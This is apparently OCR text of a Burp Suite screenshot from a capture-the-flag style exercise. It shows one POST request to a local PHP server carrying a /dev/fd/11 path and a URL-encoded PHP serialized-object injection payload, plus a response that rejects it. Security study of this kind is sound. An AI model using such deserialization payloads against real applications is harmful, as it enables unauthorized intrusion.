 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a17%3a"injection_chambre"%3a3%3a{s%3a5%3a"sprue"%
3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4%3a
"test"%3bs%3a11%3a"mold_plate2"%3bs%3a4%3a"test"%3b}
HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Content-Length: 0
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 14:38:52 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=k4hql372r8260ll3f3drtpemt6; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-c
8 Pragma: no-cache
9 Content-Length: 56
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 You touched something that you're not supposed to touch.